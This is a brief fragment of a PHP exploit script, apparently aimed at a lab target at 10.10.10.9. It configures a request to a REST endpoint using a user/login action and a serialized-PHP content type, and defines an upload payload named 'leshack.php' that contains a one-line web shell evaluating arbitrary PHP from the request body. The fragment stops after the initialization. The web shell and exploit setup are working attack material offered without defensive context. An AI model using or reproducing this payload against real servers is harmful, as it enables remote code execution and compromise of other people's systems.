 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'leshack.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];
$browser = new Browser($url . $endpoint_path);